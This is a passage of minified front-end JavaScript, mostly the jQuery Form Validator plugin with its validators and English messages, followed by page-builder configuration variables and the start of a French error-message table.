i.submitErrorMessageCallback||(r=i.submitErrorMessageCallback(t,a,i))){var o={errorTitle:n.errorTitle,fields:"",errorMessageClass:i.errorMessageClass};e.each(a,(function(e,t){o.fields+="<li>"+t+"</li>"})),e.each(o,(function(e,t){s=s.replace("{"+e+"}",t)})),r?r.html(s):t.children().eq(0).before(e(s))}}};e.formUtils=e.extend(e.formUtils||{},{dialogs:t})}(e),function(e,t,a){"use strict";var i=0;e.fn.validateOnBlur=function(t,a){var i=this,n=this.find("*[data-validation]");return n.each((function(){var n=e(this);if(n.is("[type=radio]")){var s=i.find('[type=radio][name="'+n.attr("name")+'"]');s.bind("blur.validation",(function(){n.validateInputOnBlur(t,a,!0,"blur")})),a.validateCheckboxRadioOnClick&&s.bind("click.validation",(function(){n.validateInputOnBlur(t,a,!0,"click")}))}})),n.bind("blur.validation",(function(){e(this).validateInputOnBlur(t,a,!0,"blur")})),a.validateCheckboxRadioOnClick&&this.find("input[type=checkbox][data-validation],input[type=radio][data-validation]").bind("click.validation",(function(){e(this).validateInputOnBlur(t,a,!0,"click")})),this},e.fn.validateOnEvent=function(t,a){var i;return("FORM"===this[0].nodeName?this.find("*[data-validation-event]"):this).each((function(){var i=e(this),n=i.valAttr("event");n&&i.unbind(n+".validation").bind(n+".validation",(function(i){9!==(i||{}).keyCode&&e(this).validateInputOnBlur(t,a,!0,n)}))})),this},e.fn.showHelpOnFocus=function(t){return t||(t="data-validation-help"),this.find("textarea,input").each((function(){var a=e(this),n="jquery_form_help_"+ ++i,s=a.attr(t);a.removeClass("has-help-text").unbind("focus.help").unbind("blur.help"),s&&a.addClass("has-help-txt").bind("focus.help",(function(){var t=a.parent().find("."+n);0===t.length&&(t=e("<span />").addClass(n).addClass("help").addClass("help-block").text(s).hide(),a.after(t)),t.fadeIn()})).bind("blur.help",(function(){e(this).parent().find("."+n).fadeOut("slow")}))})),this},e.fn.validate=function(t,a,i){var n=e.extend({},e.formUtils.LANG,i||{});this.each((function(){var i=e(this),s,r=(i.closest("form").get(0)||{}).validationConfig||e.formUtils.defaultConfig();i.one("validation",(function(e,a){"function"==typeof t&&t(a,this,e)})),i.validateInputOnBlur(n,e.extend({},r,a||{}),!0)}))},e.fn.willPostponeValidation=function(){return(this.valAttr("suggestion-nr")||this.valAttr("postpone")||this.hasClass("hasDatepicker"))&&!t.postponedValidation},e.fn.validateInputOnBlur=function(a,i,n,s){if(e.formUtils.eventType=s,this.willPostponeValidation()){var r=this,o=this.valAttr("postpone")||200;return t.postponedValidation=function(){r.validateInputOnBlur(a,i,n,s),t.postponedValidation=!1},setTimeout((function(){t.postponedValidation&&t.postponedValidation()}),o),this}a=e.extend({},e.formUtils.LANG,a||{}),e.formUtils.dialogs.removeInputStylingAndMessage(this,i);var l=this,d=l.closest("form"),u=e.formUtils.validateInput(l,a,i,d,s),p=function(){l.validateInputOnBlur(a,i,!1,"blur.revalidated")};return"blur"===s&&l.unbind("validation.revalidate",p).one("validation.revalidate",p),n&&l.removeKeyUpValidation(),u.shouldChangeDisplay&&(u.isValid?e.formUtils.dialogs.applyInputSuccessStyling(l,i):e.formUtils.dialogs.setInlineMessage(l,u.errorMsg,i)),!u.isValid&&n&&l.validateOnKeyUp(a,i),this},e.fn.validateOnKeyUp=function(t,a){return this.each((function(){var i=e(this);i.valAttr("has-keyup-event")||i.valAttr("has-keyup-event","true").bind("keyup.validation",(function(e){9!==e.keyCode&&i.validateInputOnBlur(t,a,!1,"keyup")}))})),this},e.fn.removeKeyUpValidation=function(){return this.each((function(){e(this).valAttr("has-keyup-event",!1).unbind("keyup.validation")})),this},e.fn.valAttr=function(e,t){return t===a?this.attr("data-validation-"+e):!1===t||null===t?this.removeAttr("data-validation-"+e):(e=e.length>0?"-"+e:"",this.attr("data-validation"+e,t))},e.fn.isValid=function(t,a,i){if(e.formUtils.isLoadingModules){var n=this;return setTimeout((function(){n.isValid(t,a,i)}),200),null}a=e.extend({},e.formUtils.defaultConfig(),a||{}),t=e.extend({},e.formUtils.LANG,t||{}),i=!1!==i,e.formUtils.errorDisplayPreventedWhenHalted&&(delete e.formUtils.errorDisplayPreventedWhenHalted,i=!1);var s=function(t,n){e.inArray(t,o)<0&&o.push(t),l.push(n),n.valAttr("current-error",t),i&&e.formUtils.dialogs.applyInputErrorStyling(n,a)},r=[],o=[],l=[],d=this,u=function(t,i){return"submit"===i||"button"===i||"reset"===i||e.inArray(t,a.ignore||[])>-1};if(i&&e.formUtils.dialogs.removeAllMessagesAndStyling(d,a),d.find("input,textarea,select").filter(':not([type="submit"],[type="button"])').each((function(){var i=e(this),n=i.attr("type"),o="radio"===n||"checkbox"===n,l=i.attr("name");if(!u(l,n)&&(!o||e.inArray(l,r)<0)){o&&r.push(l);var p=e.formUtils.validateInput(i,t,a,d,"submit");p.isValid?p.isValid&&p.shouldChangeDisplay&&(i.valAttr("current-error",!1),e.formUtils.dialogs.applyInputSuccessStyling(i,a)):s(p.errorMsg,i)}})),"function"==typeof a.onValidate){var p=a.onValidate(d);e.isArray(p)?e.each(p,(function(e,t){s(t.message,t.element)})):p&&p.element&&p.message&&s(p.message,p.element)}return e.formUtils.isValidatingEntireForm=!1,l.length>0&&i&&("top"===a.errorMessagePosition?e.formUtils.dialogs.setMessageInTopOfForm(d,o,a,t):e.each(l,(function(t,i){e.formUtils.dialogs.setInlineMessage(i,i.valAttr("current-error"),a)})),a.scrollToTopOnError&&e.formUtils.$win.scrollTop(d.offset().top-20)),!i&&e.formUtils.haltValidation&&(e.formUtils.errorDisplayPreventedWhenHalted=!0),0===l.length&&!e.formUtils.haltValidation},e.fn.restrictLength=function(t){return new e.formUtils.lengthRestriction(this,t),this},e.fn.addSuggestions=function(t){var a=!1;return this.find("input").each((function(){var i=e(this);(a=e.split(i.attr("data-suggestions"))).length>0&&!i.hasClass("has-suggestions")&&(e.formUtils.suggest(i,a,t),i.addClass("has-suggestions"))})),this}}(e,window),function(e){"use strict";e.formUtils=e.extend(e.formUtils||{},{isLoadingModules:!1,loadedModules:{},registerLoadedModule:function(t){this.loadedModules[e.trim(t).toLowerCase()]=!0},hasLoadedModule:function(t){return e.trim(t).toLowerCase()in this.loadedModules},loadModules:function(t,a,i){if(e.formUtils.isLoadingModules)setTimeout((function(){e.formUtils.loadModules(t,a,i)}),100);else{var n=function(t,a){var n=e.split(t),s=n.length,r=function(){0===--s&&(e.formUtils.isLoadingModules=!1,"function"==typeof i&&i())};s>0&&(e.formUtils.isLoadingModules=!0);var o="?_="+(new Date).getTime(),l=document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0];e.each(n,(function(t,i){if(0===(i=e.trim(i)).length||e.formUtils.hasLoadedModule(i))r();else{var n=a+i+(".js"===i.slice(-3)?"":".js"),s=document.createElement("SCRIPT");"function"==typeof define&&define.amd?require([n+(".dev.js"===n.slice(-7)?o:"")],r):(s.type="text/javascript",s.onload=r,s.src=n+(".dev.js"===n.slice(-7)?o:""),s.onerror=function(){e.formUtils.warn("Unable to load form validation module "+n,!0),r()},s.onreadystatechange=function(){"complete"!==this.readyState&&"loaded"!==this.readyState||(r(),this.onload=null,this.onreadystatechange=null)},l.appendChild(s))}}))};if(a)n(t,a);else{var s=function(){var a=!1;return e('script[src*="form-validator"]').each((function(){var e;if(!(this.src.split("form-validator")[1].split("node_modules").length>1))return"/"===(a=this.src.substr(0,this.src.lastIndexOf("/"))+"/")&&(a=""),!1})),!1!==a&&(n(t,a),!0)};s()||e((function(){var e;s()||"function"==typeof i&&i()}))}}}})}(e),function(e){"use strict";e.split=function(t,a,i){i=void 0===i||!0===i;var n,s=new RegExp("[,|"+(i?"\\s":"")+"-]\\s*","g");if("function"!=typeof a){if(!t)return[];var r=[];return e.each(t.split(a||s),(function(t,a){(a=e.trim(a)).length&&r.push(a)})),r}t&&e.each(t.split(s),(function(t,i){if((i=e.trim(i)).length)return a(i,t)}))},e.validate=function(t){var a=e.extend(e.formUtils.defaultConfig(),{form:"form",validateOnEvent:!1,validateOnBlur:!0,validateCheckboxRadioOnClick:!0,showHelpOnFocus:!0,addSuggestions:!0,modules:"",onModulesLoaded:null,language:!1,onSuccess:!1,onError:!1,onElementValidate:!1});if(t=e.extend(a,t||{}),e(window).trigger("formValidationPluginInit",[t]),t.lang&&"en"!==t.lang){var i="lang/"+t.lang+".js";t.modules+=t.modules.length?","+i:i}e(t.form).each((function(a,i){i.validationConfig=t;var n=e(i);n.trigger("formValidationSetup",[n,t]),n.find(".has-help-txt").unbind("focus.validation").unbind("blur.validation"),n.removeClass("has-validation-callback").unbind("submit.validation").unbind("reset.validation").find("input[data-validation],textarea[data-validation]").unbind("blur.validation"),n.bind("submit.validation",(function(a){var i=e(this),n=function(){return a.stopImmediatePropagation(),!1};if(e.formUtils.haltValidation)return n();if(e.formUtils.isLoadingModules)return setTimeout((function(){i.trigger("submit.validation")}),200),n();var s=i.isValid(t.language,t),r;return e.formUtils.haltValidation?n():s&&"function"==typeof t.onSuccess?!1===t.onSuccess(i)?n():void 0:s||"function"!=typeof t.onError?!!s||n():(t.onError(i),n())})).bind("reset.validation",(function(){e.formUtils.dialogs.removeAllMessagesAndStyling(n,t)})).addClass("has-validation-callback"),t.showHelpOnFocus&&n.showHelpOnFocus(),t.addSuggestions&&n.addSuggestions(),t.validateOnBlur&&(n.validateOnBlur(t.language,t),n.bind("html5ValidationAttrsFound",(function(){n.validateOnBlur(t.language,t)}))),t.validateOnEvent&&n.validateOnEvent(t.language,t)})),""!==t.modules&&e.formUtils.loadModules(t.modules,null,(function(){"function"==typeof t.onModulesLoaded&&t.onModulesLoaded();var a="string"==typeof t.form?e(t.form):t.form;e.formUtils.$win.trigger("validatorsLoaded",[a,t])}))}}(e),function(e,t){"use strict";var a=e(t);e.formUtils=e.extend(e.formUtils||{},{$win:a,defaultConfig:function(){return{ignore:[],errorElementClass:"error",successElementClass:"valid",borderColorOnError:"#b94a48",errorMessageClass:"form-error",validationRuleAttribute:"data-validation",validationErrorMsgAttribute:"data-validation-error-msg",errorMessagePosition:"inline",errorMessageTemplate:{container:'<div class="{errorMessageClass} alert alert-danger">{messages}</div>',messages:"<strong>{errorTitle}</strong><ul>{fields}</ul>",field:"<li>{msg}</li>"},scrollToTopOnError:!0,dateFormat:"yyyy-mm-dd",addValidClassOnAll:!1,decimalSeparator:".",inputParentClassOnError:"has-error",inputParentClassOnSuccess:"has-success",validateHiddenInputs:!1,inlineErrorMessageCallback:!1,submitErrorMessageCallback:!1}},validators:{},_events:{load:[],valid:[],invalid:[]},haltValidation:!1,addValidator:function(e){var t=0===e.name.indexOf("validate_")?e.name:"validate_"+e.name;void 0===e.validateOnKeyUp&&(e.validateOnKeyUp=!0),this.validators[t]=e},warn:function(e,a){"console"in t?"function"==typeof t.console.warn?t.console.warn(e):"function"==typeof t.console.log&&t.console.log(e):a&&alert(e)},getValue:function(e,t){var a=t?t.find(e):e;if(a.length>0){var i=a.eq(0).attr("type");return"radio"===i||"checkbox"===i?a.filter(":checked").val()||"":a.val()||""}return!1},validateInput:function(t,a,i,n,s){i=i||e.formUtils.defaultConfig(),a=a||e.formUtils.LANG,n.length||(n=t.parent());var r=this.getValue(t);t.valAttr("skipped",!1).one("beforeValidation",(function(){(t.attr("disabled")||!t.is(":visible")&&!i.validateHiddenInputs)&&t.valAttr("skipped",1)})).trigger("beforeValidation",[r,a,i]);var o="true"===t.valAttr("optional"),l=!r&&o,d=t.attr(i.validationRuleAttribute),u=!0,p="",c={isValid:!0,shouldChangeDisplay:!0,errorMsg:""};if(!d||l||t.valAttr("skipped"))return c.shouldChangeDisplay=i.addValidClassOnAll,c;var f=t.valAttr("ignore");return f&&e.each(f.split(""),(function(e,t){r=r.replace(new RegExp("\\"+t,"g"),"")})),e.split(d,(function(o){0!==o.indexOf("validate_")&&(o="validate_"+o);var l=e.formUtils.validators[o];if(!l)throw new Error('Using undefined validator "'+o+'". Maybe you have forgotten to load the module that "'+o+'" belongs to?');if("validate_checkbox_group"===o&&(t=n.find('[name="'+t.attr("name")+'"]:eq(0)')),("keyup"!==s||l.validateOnKeyUp)&&(u=l.validatorFunction(r,t,i,a,n,s)),!u)return i.validateOnBlur&&t.validateOnKeyUp(a,i),p=e.formUtils.dialogs.resolveErrorMessage(t,l,o,i,a),!1})),!1===u?(t.trigger("validation",!1),c.errorMsg=p,c.isValid=!1,c.shouldChangeDisplay=!0):null===u?c.shouldChangeDisplay=!1:(t.trigger("validation",!0),c.shouldChangeDisplay=!0),"function"==typeof i.onElementValidate&&null!==p&&i.onElementValidate(c.isValid,t,n,p),t.trigger("afterValidation",[c,s]),c},parseDate:function(t,a,i){var n=a.replace(/[a-zA-Z]/gi,"").substring(0,1),s="^",r=a.split(n||null),o,l,d,u;if(e.each(r,(function(e,t){s+=(e>0?"\\"+n:"")+"(\\d{"+t.length+"})"})),s+="$",i){var p=[];e.each(t.split(n),(function(e,t){1===t.length&&(t="0"+t),p.push(t)})),t=p.join(n)}if(null===(o=t.match(new RegExp(s))))return!1;var c=function(t,a,i){for(var n=0;n<a.length;n++)if(a[n].substring(0,1)===t)return e.formUtils.parseDateInt(i[n+1]);return-1};return d=c("m",r,o),l=c("d",r,o),u=c("y",r,o),!(2===d&&l>28&&(u%4!=0||u%100==0&&u%400!=0)||2===d&&l>29&&(u%4==0||u%100!=0&&u%400==0)||d>12||0===d)&&(!(this.isShortMonth(d)&&l>30||!this.isShortMonth(d)&&l>31||0===l)&&[u,d,l])},parseDateInt:function(e){return 0===e.indexOf("0")&&(e=e.replace("0","")),parseInt(e,10)},isShortMonth:function(e){return e%2==0&&e<7||e%2!=0&&e>7},lengthRestriction:function(t,a){var i=parseInt(a.text(),10),n=0,s=function(){var e=t.val().length;if(e>i){var s=t.scrollTop();t.val(t.val().substring(0,i)),t.scrollTop(s)}(n=i-e)<0&&(n=0),a.text(n)};e(t).bind("keydown keyup keypress focus blur",s).bind("cut paste",(function(){setTimeout(s,100)})),e(document).bind("ready",s)},numericRangeCheck:function(t,a){var i=e.split(a),n=parseInt(a.substr(3),10);return 1===i.length&&-1===a.indexOf("min")&&-1===a.indexOf("max")&&(i=[a,a]),2===i.length&&(t<parseInt(i[0],10)||t>parseInt(i[1],10))?["out",i[0],i[1]]:0===a.indexOf("min")&&t<n?["min",n]:0===a.indexOf("max")&&t>n?["max",n]:["ok"]},_numSuggestionElements:0,_selectedSuggestion:null,_previousTypedVal:null,suggest:function(t,i,n){var s={css:{maxHeight:"150px",background:"#FFF",lineHeight:"150%",textDecoration:"underline",overflowX:"hidden",overflowY:"auto",border:"#CCC solid 1px",borderTop:"none",cursor:"pointer"},activeSuggestionCSS:{background:"#E9E9E9"}},r=function(e,t){var a=t.offset();e.css({width:t.outerWidth(),left:a.left+"px",top:a.top+t.outerHeight()+"px"})};n&&e.extend(s,n),s.css.position="absolute",s.css["z-index"]=9999,t.attr("autocomplete","off"),0===this._numSuggestionElements&&a.bind("resize",(function(){e(".jquery-form-suggestions").each((function(){var t=e(this),a=t.attr("data-suggest-container");r(t,e(".suggestions-"+a).eq(0))}))})),this._numSuggestionElements++;var o=function(t){var a=t.valAttr("suggestion-nr");e.formUtils._selectedSuggestion=null,e.formUtils._previousTypedVal=null,e(".jquery-form-suggestion-"+a).fadeOut("fast")};return t.data("suggestions",i).valAttr("suggestion-nr",this._numSuggestionElements).unbind("focus.suggest").bind("focus.suggest",(function(){e(this).trigger("keyup"),e.formUtils._selectedSuggestion=null})).unbind("keyup.suggest").bind("keyup.suggest",(function(){var a=e(this),i=[],n=e.trim(a.val()).toLocaleLowerCase();if(n!==e.formUtils._previousTypedVal){e.formUtils._previousTypedVal=n;var l=!1,d=a.valAttr("suggestion-nr"),u=e(".jquery-form-suggestion-"+d);if(u.scrollTop(0),""!==n){var p=n.length>2;e.each(a.data("suggestions"),(function(e,t){var a=t.toLocaleLowerCase();if(a===n)return i.push("<strong>"+t+"</strong>"),l=!0,!1;(0===a.indexOf(n)||p&&a.indexOf(n)>-1)&&i.push(t.replace(new RegExp(n,"gi"),"<strong>$&</strong>"))}))}l||0===i.length&&u.length>0?u.hide():i.length>0&&0===u.length?(u=e("<div></div>").css(s.css).appendTo("body"),t.addClass("suggestions-"+d),u.attr("data-suggest-container",d).addClass("jquery-form-suggestions").addClass("jquery-form-suggestion-"+d)):i.length>0&&!u.is(":visible")&&u.show(),i.length>0&&n.length!==i[0].length&&(r(u,a),u.html(""),e.each(i,(function(t,i){e("<div></div>").append(i).css({overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap",padding:"5px"}).addClass("form-suggest-element").appendTo(u).click((function(){a.focus(),a.val(e(this).text()),a.trigger("change"),o(a)}))})))}})).unbind("keydown.validation").bind("keydown.validation",(function(t){var a=t.keyCode?t.keyCode:t.which,i,n,r=e(this);if(13===a&&null!==e.formUtils._selectedSuggestion){if(i=r.valAttr("suggestion-nr"),(n=e(".jquery-form-suggestion-"+i)).length>0){var l=n.find("div").eq(e.formUtils._selectedSuggestion).text();r.val(l),r.trigger("change"),o(r),t.preventDefault()}}else{i=r.valAttr("suggestion-nr");var d=(n=e(".jquery-form-suggestion-"+i)).children();if(d.length>0&&e.inArray(a,[38,40])>-1){38===a?(null===e.formUtils._selectedSuggestion?e.formUtils._selectedSuggestion=d.length-1:e.formUtils._selectedSuggestion--,e.formUtils._selectedSuggestion<0&&(e.formUtils._selectedSuggestion=d.length-1)):40===a&&(null===e.formUtils._selectedSuggestion?e.formUtils._selectedSuggestion=0:e.formUtils._selectedSuggestion++,e.formUtils._selectedSuggestion>d.length-1&&(e.formUtils._selectedSuggestion=0));var u=n.innerHeight(),p=n.scrollTop(),c,f=n.children().eq(0).outerHeight()*e.formUtils._selectedSuggestion;return(f<p||f>p+u)&&n.scrollTop(f),d.removeClass("active-suggestion").css("background","none").eq(e.formUtils._selectedSuggestion).addClass("active-suggestion").css(s.activeSuggestionCSS),t.preventDefault(),!1}}})).unbind("blur.suggest").bind("blur.suggest",(function(){o(e(this))})),t},LANG:{errorTitle:"Form submission failed!",requiredField:"This is a required field",requiredFields:"You have not answered all required fields",badTime:"You have not given a correct time",badEmail:"You have not given a correct e-mail address",badTelephone:"You have not given a correct phone number",badSecurityAnswer:"You have not given a correct answer to the security question",badDate:"You have not given a correct date",lengthBadStart:"The input value must be between ",lengthBadEnd:" characters",lengthTooLongStart:"The input value is longer than ",lengthTooShortStart:"The input value is shorter than ",notConfirmed:"Input values could not be confirmed",badDomain:"Incorrect domain value",badUrl:"The input value is not a correct URL",badCustomVal:"The input value is incorrect",andSpaces:" and spaces ",badInt:"The input value was not a correct number",badSecurityNumber:"Your social security number was incorrect",badUKVatAnswer:"Incorrect UK VAT Number",badUKNin:"Incorrect UK NIN",badUKUtr:"Incorrect UK UTR Number",badStrength:"The password isn't strong enough",badNumberOfSelectedOptionsStart:"You have to choose at least ",badNumberOfSelectedOptionsEnd:" answers",badAlphaNumeric:"The input value can only contain alphanumeric characters ",badAlphaNumericExtra:" and ",wrongFileSize:"The file you are trying to upload is too large (max %s)",wrongFileType:"Only files of type %s is allowed",groupCheckedRangeStart:"Please choose between ",groupCheckedTooFewStart:"Please choose at least ",groupCheckedTooManyStart:"Please choose a maximum of ",groupCheckedEnd:" item(s)",badCreditCard:"The credit card number is not correct",badCVV:"The CVV number was not correct",wrongFileDim:"Incorrect image dimensions,",imageTooTall:"the image can not be taller than",imageTooWide:"the image can not be wider than",imageTooSmall:"the image was too small",min:"min",max:"max",imageRatioNotAccepted:"Image ratio is not be accepted",badBrazilTelephoneAnswer:"The phone number entered is invalid",badBrazilCEPAnswer:"The CEP entered is invalid",badBrazilCPFAnswer:"The CPF entered is invalid",badPlPesel:"The PESEL entered is invalid",badPlNip:"The NIP entered is invalid",badPlRegon:"The REGON entered is invalid",badreCaptcha:"Please confirm that you are not a bot",passwordComplexityStart:"Password must contain at least ",passwordComplexitySeparator:", ",passwordComplexityUppercaseInfo:" uppercase letter(s)",passwordComplexityLowercaseInfo:" lowercase letter(s)",passwordComplexitySpecialCharsInfo:" special character(s)",passwordComplexityNumericCharsInfo:" numeric character(s)",passwordComplexityEnd:"."}})}(e,window),(t=e).formUtils.addValidator({name:"email",validatorFunction:function(e){var a=e.toLowerCase().split("@"),i=a[0],n=a[1];if(i&&n){if(0===i.indexOf('"')){var s=i.length;if((i=i.replace(/\"/g,"")).length!==s-2)return!1}return t.formUtils.validators.validate_domain.validatorFunction(a[1])&&0!==i.indexOf(".")&&"."!==i.substring(i.length-1,i.length)&&-1===i.indexOf("..")&&!/[^\w\+\.\-\#\-\_\~\!\$\&\'\(\)\*\+\,\;\=\:]/.test(i)}return!1},errorMessage:"",errorMessageKey:"badEmail"}),t.formUtils.addValidator({name:"domain",validatorFunction:function(e){return e.length>0&&e.length<=253&&!/[^a-zA-Z0-9]/.test(e.slice(-2))&&!/[^a-zA-Z0-9]/.test(e.substr(0,1))&&!/[^a-zA-Z0-9\.\-]/.test(e)&&1===e.split("..").length&&e.split(".").length>1},errorMessage:"",errorMessageKey:"badDomain"}),t.formUtils.addValidator({name:"required",validatorFunction:function(e,a,i,n,s){switch(a.attr("type")){case"checkbox":return a.is(":checked");case"radio":return s.find('input[name="'+a.attr("name")+'"]').filter(":checked").length>0;default:return""!==t.trim(e)}},errorMessage:"",errorMessageKey:function(e){return"top"===e.errorMessagePosition||"function"==typeof e.errorMessagePosition?"requiredFields":"requiredField"}}),t.formUtils.addValidator({name:"length",validatorFunction:function(e,a,i,n){var s=a.valAttr("length"),r=a.attr("type");if(void 0===s)return alert('Please add attribute "data-validation-length" to '+a[0].nodeName+" named "+a.attr("name")),!0;var o="file"===r&&void 0!==a.get(0).files?a.get(0).files.length:e.length,l=t.formUtils.numericRangeCheck(o,s),d;switch(l[0]){case"out":this.errorMessage=n.lengthBadStart+s+n.lengthBadEnd,d=!1;break;case"min":this.errorMessage=n.lengthTooShortStart+l[1]+n.lengthBadEnd,d=!1;break;case"max":this.errorMessage=n.lengthTooLongStart+l[1]+n.lengthBadEnd,d=!1;break;default:d=!0}return d},errorMessage:"",errorMessageKey:""}),t.formUtils.addValidator({name:"url",validatorFunction:function(e){var a;if(/^(https?|ftp):\/\/((((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])(\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])(\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/(((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|\[|\]|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#(((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(e)){var i=e.split("://")[1],n=i.indexOf("/");return n>-1&&(i=i.substr(0,n)),t.formUtils.validators.validate_domain.validatorFunction(i)}return!1},errorMessage:"",errorMessageKey:"badUrl"}),t.formUtils.addValidator({name:"number",validatorFunction:function(e,t,a){if(""!==e){var i=t.valAttr("allowing")||"",n=t.valAttr("decimal-separator")||a.decimalSeparator,s=!1,r,o,l=t.valAttr("step")||"",d=!1,u,p;if((t.attr("data-sanitize")||"").match(/(^|[\s])numberFormat([\s]|$)/i)){if(!window.numeral)throw new ReferenceError("The data-sanitize value numberFormat cannot be used without the numeral library. Please see Data Validation in http://www.formvalidator.net for more information.");e.length&&(e=String(numeral().unformat(e)))}if(-1===i.indexOf("number")&&(i+=",number"),-1===i.indexOf("negative")&&0===e.indexOf("-"))return!1;if(i.indexOf("range")>-1&&(r=parseFloat(i.substring(i.indexOf("[")+1,i.indexOf(";"))),o=parseFloat(i.substring(i.indexOf(";")+1,i.indexOf("]"))),s=!0),""!==l&&(d=!0),","===n){if(e.indexOf(".")>-1)return!1;e=e.replace(",",".")}if(""===e.replace(/[0-9-]/g,"")&&(!s||e>=r&&e<=o)&&(!d||e%l==0))return!0;if(i.indexOf("float")>-1&&null!==e.match(new RegExp("^([0-9-]+)\\.([0-9]+)$"))&&(!s||e>=r&&e<=o)&&(!d||e%l==0))return!0}return!1},errorMessage:"",errorMessageKey:"badInt"}),t.formUtils.addValidator({name:"alphanumeric",validatorFunction:function(e,a,i,n){var s="^([a-zA-Z0-9",r="]+)$",o=a.valAttr("allowing"),l="",d=!1;if(o){l=s+o+r;var u=o.replace(/\\/g,"");u.indexOf(" ")>-1&&(d=!0,u=u.replace(" ",""),u+=n.andSpaces||t.formUtils.LANG.andSpaces),n.badAlphaNumericAndExtraAndSpaces&&n.badAlphaNumericAndExtra?this.errorMessage=d?n.badAlphaNumericAndExtraAndSpaces+u:n.badAlphaNumericAndExtra+u+n.badAlphaNumericExtra:this.errorMessage=n.badAlphaNumeric+n.badAlphaNumericExtra+u}else l="^([a-zA-Z0-9]+)$",this.errorMessage=n.badAlphaNumeric;return new RegExp(l).test(e)},errorMessage:"",errorMessageKey:""}),t.formUtils.addValidator({name:"custom",
validatorFunction:function(e,t){var a;return new RegExp(t.valAttr("regexp")).test(e)},errorMessage:"",errorMessageKey:"badCustomVal"}),t.formUtils.addValidator({name:"date",validatorFunction:function(e,a,i){var n=a.valAttr("format")||i.dateFormat||"yyyy-mm-dd",s="false"===a.valAttr("require-leading-zero");return!1!==t.formUtils.parseDate(e,n,s)},errorMessage:"",errorMessageKey:"badDate"}),t.formUtils.addValidator({name:"checkbox_group",validatorFunction:function(e,a,i,n,s){var r=!0,o=a.attr("name"),l=t('input[type=checkbox][name^="'+o+'"]',s),d=l.filter(":checked").length,u=a.valAttr("qty");if(void 0===u){var p=a.get(0).nodeName;alert('Attribute "data-validation-qty" is missing from '+p+" named "+a.attr("name"))}var c=t.formUtils.numericRangeCheck(d,u);switch(c[0]){case"out":this.errorMessage=n.groupCheckedRangeStart+u+n.groupCheckedEnd,r=!1;break;case"min":this.errorMessage=n.groupCheckedTooFewStart+c[1]+(n.groupCheckedTooFewEnd||n.groupCheckedEnd),r=!1;break;case"max":this.errorMessage=n.groupCheckedTooManyStart+c[1]+(n.groupCheckedTooManyEnd||n.groupCheckedEnd),r=!1;break;default:r=!0}if(!r){var f=function(){l.unbind("click",f),l.filter("*[data-validation]").validateInputOnBlur(n,i,!1,"blur")};l.bind("click",f)}return r}})}));var nspb_js_debug=!1,nswp_js_debug_string="NSPB - ",nspb_mq_xs=window.matchMedia("(max-width: 767px)"),nspb_mq_sm=window.matchMedia("(min-width: 768px)"),nspb_mq_md=window.matchMedia("(min-width: 992px)"),nspb_mq_lg=window.matchMedia("(min-width: 1200px)"),nspb_js_fast_resize_timeout=0,nspb_js_fast_resize_delay=30,nspb_js_slow_resize_timeout=0,nspb_js_slow_resize_delay=300,nspb_js_appear_transition=300,nspb_js_modules=["imgloader","parallax","modal"],nspb_js_elements=["slider","video","gmaps","wall","form"],nspb_el_slider_callback_function="nspb_el_slider_callback",nspb_el_video_callback_function="nspb_el_video_callback",nspb_el_video_player=null,nspb_el_video_player_first_playing=!1,nspb_el_video_controls_h=48,nspb_el_video_youtube_api_ready=!1,nspb_el_video_youtube_mobile_url_append="&rel=0&showinfo=0&html5=1",nspb_el_video_youtube_popup_url_append="?rel=0&showinfo=0&html5=1&autoplay=1",nspb_el_video_featherlight_resize_timeout=0,nspb_youtube_api_update_timeout=0,nspb_el_gmaps_api_ready=!1,nspb_el_gmaps_is_init=!1,nspb_el_gmaps_callback_function="nspb_el_gmaps_callback",nspb_el_gmaps_resize_timeout=0,validatorFrench={errorTitle:"Le formulaire n'a pas pu être envoyé!",requiredField:"Ce champ est obligatoire",requiredFields:"Vous n'avez pas rempli tous les champs",badTime:"Vous n'avez pas saisi l'heure correctement",badEmail:"Vous n'avez pas saisi une adresse e-mail valide",badTelephone:"Vous n'avez pas saisi un numéro de téléphone valide",badSecurityAnswer:"Vous avez saisi une mauvaise réponse à la question de sécurité",badDate:"Vous n'avez pas saisi une date correcte",lengthBadStart:"Votre saisie doit comporter entre ",lengthBadEnd:" caractères",lengthTooLongStart:"Vous avez saisi une réponse qui est plus longue que ",lengthTooShortStart:"Votre saisie est plus courte que ",notConfirmed:"Les saisies ne sont pas identiques",badDomain:"Vous avez saisi un domaine incorrect",badUrl:"Vous avez saisi une URL 